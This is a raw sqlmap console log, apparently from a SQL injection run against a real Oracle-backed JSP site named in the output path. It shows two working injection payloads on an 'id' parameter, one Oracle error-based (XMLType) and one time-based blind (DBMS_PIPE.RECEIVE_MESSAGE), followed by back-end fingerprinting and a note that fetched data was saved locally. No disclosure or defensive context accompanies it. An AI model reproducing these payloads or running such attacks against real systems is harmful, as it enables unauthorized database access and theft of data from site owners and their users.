 sqlmap
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=39918 AND 3083=(SELECT UPPER(XMLType(CHR(60)¦¦CHR(58)¦¦CHR(120)¦
¦CHR(121)¦¦CHR(110)¦¦CHR(58)¦¦(SELECT (CASE WHEN (3083=3083) THEN 1 ELSE 0 END)
FROM DUAL)¦¦CHR(58)¦¦CHR(112)¦¦CHR(114)¦¦CHR(118)¦¦CHR(58)¦¦CHR(62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=39918 AND 3546=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)¦¦CHR(118)¦¦CHR
(106)¦¦CHR(87),5)
---
[14:52:55] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:52:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[14:52:55] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\comment.huaxia.com'
[*] shutting down at 14:52:55